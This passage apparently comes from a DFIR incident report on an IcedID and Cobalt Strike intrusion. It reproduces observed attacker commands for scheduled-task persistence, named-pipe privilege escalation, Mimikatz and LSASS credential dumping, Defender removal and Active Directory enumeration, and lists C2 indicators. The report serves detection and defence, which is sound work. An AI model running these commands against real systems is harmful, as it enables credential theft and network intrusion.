<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>rundll32.exe</Command>
<Arguments>"C:Users[REDACTED]AppDataLocal[REDACTED][REDACTED]Utucka.dll",#1 --oxoj="CategoryBeyondlicense.dat"</Arguments>
</Exec>
</Actions>
</Task>
First execution was observed on Day 1 at 8:00 PM and was repeated every hour.
C:Windowssystem32svchost.exe -k netsvcs -p -s Schedule ➝ rundll32.exe "C:Users[REDACTED]AppDataLocal[REDACTED][REDACTED]Utucka.dll",#1 --oxoj="CategoryBeyondlicense.dat"
Named pipe impersonation
The named pipe impersonation technique was used multiple times on different hosts in order to get system privileges. This is a common technique used by threat actors, and implemented by the GetSystemCobalt Strike command. As seen in the screenshot below, GetSystem creates a service and connects to a pipe.

cmd.exe /c echo nbproc > .pipenbproc cmd.exe /c echo xgxfpw > .pipexgxfpw cmd.exe /c echo ylfdup > .pipeylfdup
The beacon creates the named pipe (seen in Sysmon EventID 17) and impersonates the NT AUTHORITYSYSTEM account used to connect to the pipe.

The MITRE Cyber Analytics Repository (CAR) details the Get System elevation, CAR-2021-02-002: Get System Elevation
Winlogon Token Impersonation/Theft
Multiple access to WinLogon with granted access 0x40 (PROCESS_DUP_HANDLE) were performed. Such access can be tracked with Sysmon event ID 10 (ProcessAccess). As explained in this blog written by Jonathan JOHNSON, opening a handle to WinLogon in order to duplicate the token and call ImpersonateLoggedOnUser is a known Cobalt Strike technique.

ZeroLogon

On the second day of the intrusion, a spike in NetLogon traffic was observed from the beachhead host to a domain controller. This traffic then triggered several network signatures for CVE-2020-1472 otherwise known as ZeroLogon.
ET EXPLOIT Possible Zerologon Phase 1/3 - NetrServerReqChallenge with 0x00 Client Challenge (CVE-2020-1472) ET EXPLOIT Zerologon Phase 2/3 - NetrServerAuthenticate2 Request with 0x00 Client Challenge and Sign and Seal Disabled (CVE-2020-1472) M1 ET EXPLOIT Zerologon Phase 3/3 - Malicious NetrServerPasswordSet2 (CVE-2020-1472)
The event logs corroborated a successful exploitation with a password update Event 4742 for one of the Domain Controller passwords.

Mark-of-the-Web Bypass
The threat actors delivered the initial malware as a zip file, with the contents of a ISO file, which contained their payload to gain access to the target environment. These packages are designed to evade controls such as Mark-of-the-Web restrictions.
Windows Defender tampering
On one host, the threat actors ran the following command to try and clear the way for their activity, likely due to the difficulty the threat actors were having with beacons crashing.
powershell.exe Uninstall-WindowsFeature -Name Windows-Defender-GUI
This command was downloaded from a remote site to a file named pon!.txt and then executed locally.
![]()
Process injection
Multiple suspicious calls to the function CreateRemoteThread (Sysmon Event ID 8) were observed. This is a known behavior of Cobalt Strike and its function shinject, which can be used to inject a new beacon or a specific program to another process on the victim’s computer.

As a result, we observed abnormal winlogon.exe process behavior; winlogon.exe performed DNS requests (Sysmon event ID 22) to a Cobalt Strike C2 domain guteyutu[.]com.

The injection is also visible from memory dumps. Several hosts showed rundll32 processes exhibiting common process injection behavior, where the MZ file header is seen in the starting memory address in rundll32 processes with PAGE_EXECUTE_READWRITE permissions.

Many of these beacons could also be detected in memory scanning with the Malpedia Cobalt Strike rule. A sample of a scanning run is displayed below:
| Host | Process ID | Process Name | Command Line | Yara Rule |
| SERVERA | 568 | winlogon.exe | winlogon.exe | win_cobalt_strike_auto |
| SERVERA | 4284 | RuntimeBroker.exe | C:WindowsSystem32RuntimeBroker.exe -Embedding | win_cobalt_strike_auto |
| SERVERB | 9936 | rundll32.exe | C:Windowssyswow64rundll32.exe | win_cobalt_strike_auto |
| BEACHHEAD | 996 | svchost.exe | C:Windowssystem32svchost.exe -k DcomLaunch -p -s LSM | win_cobalt_strike_auto |
| BEACHHEAD | 1888 | svchost.exe | C:WindowsSystem32svchost.exe -k LocalSystemNetworkRestricted -p -s AudioEndpointBuilder | win_cobalt_strike_auto |
| BEACHHEAD | 2220 | winlogon.exe | winlogon.exe | win_cobalt_strike_auto |
| BEACHHEAD | 7032 | rundll32.exe | C:Windowssyswow64rundll32.exe | win_cobalt_strike_auto |
| SERVERC | 3328 | rundll32.exe | C:Windowssyswow64rundll32.exe | win_cobalt_strike_auto |
Multiple tools and scripts were used to access and collect credentials from compromised hosts. There were several variants of Mimikatz in binary and PowerShell form:
"C:ProgramDatamimikatz.exe" "C:ProgramDatamimikatz.exe.exe" "C:ProgramDatamimikatz_cryptovanniy.exe" "C:ProgramDatanotepad.exe" "C:ProgramDatakatz.ps1
Commands used to collect credentials and export to text files stored in the C:ProgramData folder included the following:
C:Windowssystem32cmd.exe /C mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:programdatamimikatzcreds.txt C:Windowssystem32cmd.exe /C mimikatz.exe privilege::debug sekurlsa::logonPasswords full samdump::hashes exit > "c:programdatacreds.txt" C:Windowssystem32cmd.exe powershell -ep bypass -C "import-module .katz.ps1;Invoke-Katz" > mimi.txt
DCSync
Credentials were also dumped via DCSync using two compromised high privilege accounts. The activity was observed in Windows Security Event ID 4662, with known indicators including non-computer based account, an access mask of 0x100, and object IDs.
1131f6ad-9c07-11d1-f79f-00c04fc2dcd2 - DS-Replication-Get-Changes-All 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2 - DS-Replication-Get-Changes
DCSync was observed across 12 events, with separate events for each object ID. It is likely the operator used the Cobalt Strike DCSync command, having observed them already enter this directly in the host OS command shell.

For additional details, SpecterOps has an article covering the DCSync technique.
Code injection in LSASS
Multiple injections into the LSASS process were observed on multiple hosts.
Threat actors used the function CreateRemoteThread in order to inject malicious code in LSASS process to access credentials.

Process dump of the LSASS process was undertaken using the Sysinternals ProcDump utility:

This process was invoked by RunDLL32.exe which was an injected Cobalt Strike beacon reaching out to the command and control server at 111.90.143[.]191.
C:WindowsSysWOW64rundll32.exe ➝ c:windowstempprocdump64.exe -accepteula -ma lsass.exe fwtsqmfile00.dmp
Classic ransomware discovery stages
A number of familiar discovery techniques were utilized using various OS commands to discover information relating to the user, host, and network configuration. Standard time discovery, domain trust discovery, workstation configuration discovery, and use of the net command to discover standard accounts and groups were observed.
From the IcedID malware running via Rundll32, the following LOLBAS commands were observed:
rundll32 C:Users[REDACTED]AppDataLocalTempeasygoing.dat,#1
➝ nltest /domain_trusts /all_trusts
➝ nltest /domain_trusts
➝ net view /all /domain
➝ net view /all
➝ net group "Domain Admins" /domain
➝ cmd.exe /c chcp >&2
➝ ipconfig /all
➝ net config workstation
➝ systeminfo
From Nigu.exe (Cobalt Strike beacon), the following LOLBAS commands were observed:
"C:Users[REDACTED]AppDataLocalTempNigu.exe" ➝ C:Windowssystem32cmd.exe /C net group "domain admins" /domain ➝ C:Windowssystem32cmd.exe /C net group "enterprise admins" /domain ➝ C:Windowssystem32cmd.exe /C net time ➝ C:Windowssystem32cmd.exe /C net user [REDACTED] /domain
Discovery commands observed from other Cobalt Strike beacons using LOLBAS included:
systeminfo netstat -anop tcp cmd.exe /C echo %%temp%% cmd.exe /C hostname cmd.exe /C nslookup hostname
RSAT installation to enumerate domain computers properties
Following the first discovery stage, the threat actor installed RSAT (Remote Server Administration Tools) on the beachhead host, which contains the ActiveDirectory PowerShell Module.
rundll32.exe
➝ C:Windowssystem32cmd.exe /C powershell.exe Add-WindowsCapability –online –Name “Rsat.ActiveDirectory.DS-LDS.Tools~~~~0.0.1.0”
➝ C:Windowssystem32cmd.exe /C powershell.exe Import-Module ActiveDirectory
One interesting fact to notice, the threat actors had to consult the help menu of Get-ADComputer and Export-CSV using Get-Help.
rundll32.exe
➝ C:Windowssystem32cmd.exe /C powershell.exe Get-Help Export-CSV
➝ C:Windowssystem32cmd.exe /C powershell.exe Get-Help Get-ADComputer
Domain computers’ properties were then enumerated using the Get-ADComputer. PowerShell cmdlet and names were exported in a CSV file named ADComputers.csv.
➝ C:Windowssystem32cmd.exe /C powershell.exe Get-ADComputer -Filter * -Properties * | Export-CSV "C:ProgramDataADComputers.csv" -NoTypeInformation
➝ C:Windowssystem32cmd.exe /C powershell.exe Get-ADComputer -Filter * -Properties * | Export-CSV -Path "C:ProgramDataADComputers.csv" -NoTypeInformation
➝ C:Windowssystem32cmd.exe /C powershell.exe Get-ADComputer -Filter * -Properties * | Export-csv C:ProgramDataADComputers.csv -NoTypeInformation
➝ C:Windowssystem32cmd.exe /C powershell.exe Get-ADComputer -Identity [REDACTED] -Properties *
➝ C:Windowssystem32cmd.exe /C powershell.exe get-ADcomputer -Filter * | Where-Object {$a=$_.name; $_.DistinguishedName -ne "CN=$a,OU=[REDACTED],DC=[REDACTED],DC=[REDACTED]"} | Sort-Object name | Select-Object name | Export-csv C:ProgramDataADComputers.csv -NoTypeInformation
In addition, threat actors searched for Active Directory related DLLs in other directories:
C:Windowssystem32cmd.exe /C dir /s *file/ Microsoft.ActiveDirectory.Management.dll C:Windowssystem32cmd.exe /C where /r C:WindowsWinSxS *Microsoft.ActiveDirectory.Management.dll*
Hands on keyboard!
We observed mistakes made by the threat actors during hands-on keyboard activities, these included typos and incorrect use of commands. An example of an incorrect named command was nslook up (should have been nslookup) that also incorrectly passed the username, instead of the host name.
C:Windowssystem32cmd.exe /C nslook up [REDACTED] C:Windowssystem32cmd.exe /C nslookup USERFirstName UserLastName
Another example, the misspelling of administrators:
net group administartors /domain
Further examples included typos of commands:
C:Windowssystem32cmd.exe /C net ttime
Other operator errors observed included the use of Cobalt Strike commands being passed as a parameter instead of a beacon task.
![]()
The use of DCSync is documented in a previous TheDFIRReport titled ‘Cobalt Strike, a Defender’s Guide
During AD enumeration, the operator made use of the PowerShell Get-help cmdlet to troubleshoot the following:
powershell.exe Get-Help Export-CSV powershell.exe Get-Help Get-ADComputer
Two file sharing web sites were used to access files, these were dropmefiles[.]com and file[.]io. Both of these services were accessed on day two from one Domain Controller on the network, with file downloads relating to tooling/scripts. On day three, a second Domain Controller was observed accessing the dropmefiles[.]com domain.
Reviewing the WebCacheV01.dat on the domain controllers, reveals more details on the sites loaded, including the files that where downloaded from those sites:



The threat actors downloaded the lsass.exe beacon from their attacker hosted infrastructure at 199.127.60[.]117.
In addition, the threat actors also used Internet Explorer on the domain controller to search Bing.

This is quite unusual to search directly on the victim’s browser. The current search results point to how to change the hidden view attribute in file explorer in reference to the ProgramData folder.

Share discovery with Invoke-ShareFinder
Other tools observed in use, included Invoke-ShareFinder, this is a common tool that we frequently encountered in cases for enumerating network shares and identifying data and potential targets. We have a detailed report covering Invoke-ShareFinder. In this case, there is a clear indication that the operator launched the Invoke-ShareFinder command via Cobalt Strike, as observed in Event ID 800:

Windows Security Logs discovery
Once the threat actors had achieved privilege escalation by compromising administrator accounts, an unusual, but interesting discovery technique was observed as seen below.
![]()
C:Windowssystem32cmd.exe /C powershell -c "get-eventlog 'Security' | where {$_.Message -like '*<REDACTED>*' -AND 'Source Network Address'} | export-csv c:windowstempevents_<REDACTED>.txt"
Executing this query would return all events in the Security log that references the specified account and with a source network address. Events returned would include process creation, logins, etc.
Its likely that this discovery technique forms an extension of T1033 – System Owner/User Discovery, where the threat actor was leveraging this data source to understand the account pattern of life, any indicators from compromise, and to potentially blend in adversary activities.
Base64 for the win
Other discovery activities observed included a domain host discovery script via PowerShell. This was double base64 encoded.

Decoding this revealed another PowerShell Base64 encoded string:

The -e is short for -EncodedCommand. The base64 encoding starts with JAB that is a common pattern for UTF-16 starting with $. Refer to the Base64 cheatsheet by Forian Roth here.
There are many different variations of EncodedCommand, with shorthand and aliases available. Unit42 (PaloAlto) provides a good article on trends and observations of PowerShell encoded commands:
Decoding this again using CyberChef shows the resulting PowerShell script:

More tools dropped by threat actors
Other binaries and scripts were dropped onto one endpoint:

The ns.bat file contained thousands of nslookup commands with a corresponding hostname from the network, with output appended to a ns.txt file.

ADGet
An Active Directory collection tool named ADGet was dropped into a user’s temp folder and executed with an output filename argument. No file meta data is provided. Its a simple to use tool, the application is invoked from the command line and passes an output file name to save enumerated AD objects.

ADGet is an uncommon tool, however, its function is very similar to ADfind–the key difference is that LDAP queries are not passed, they are instead coded into the binary itself.

The AD objects will be enumerated generating a zip output file containing the following TSV (tab separated files) files if using a default configuration:

These files can be viewed with any editor or reader that supports CSV or TSV.
AdFind
While Adget was seen used, prior to that tool being run the threat actors also deployed the tried and true AdFind, which was renamed to find.exe and called using find.bat.

Another batch file named AD.bat was dropped into the ProgramData folder on one host and used adfind to enumerate AD objects.
![]()
The AD.bat file had the following commands:
for /f "delims=" %%A in ('dir /s /b %WINDIR%system32*htable.xsl') do set "var=%%A"
adfind.exe -f (objectcategory=person) > ad_users.txt
adfind.exe -f objectcategory=computer > ad_computers.txt
adfind.exe -f objectcategory=computer -csv name operatingSystem > ad_computers_enum.txt
adfind.exe -f (objectcategory=organizationalUnit) > ad_ous.txt
adfind.exe -subnets -f (objectCategory=subnet) > ad_subnets.txt
adfind.exe -f "(objectcategory=group)" > ad_group.txt
adfind.exe -gcb -sc trustdmp > ad_trustdmp.txt
Interestingly, the first line in the batch file denotes the WMI output configuration in HTML form (from XSL file c:windowssystem32wbemen-UShtable.xsl). The HTML was never used. Its likely the code was reused from other open source pentest enumerations scripts available, such as:

WMIC
The use of WMIC was leveraged by a batch file named dS.bat that queried a number of target hosts to determine the host disk drive configuration. This can be useful to determine drives, including mounted network shares.
wmic /node:<REDACTED> /user:"<REDACTED>" /password:"<REDACTED>" logicaldisk get caption,description,drivetype,providername,volumename
The dS.bat file was executed by the injected Rundll32.exe process.
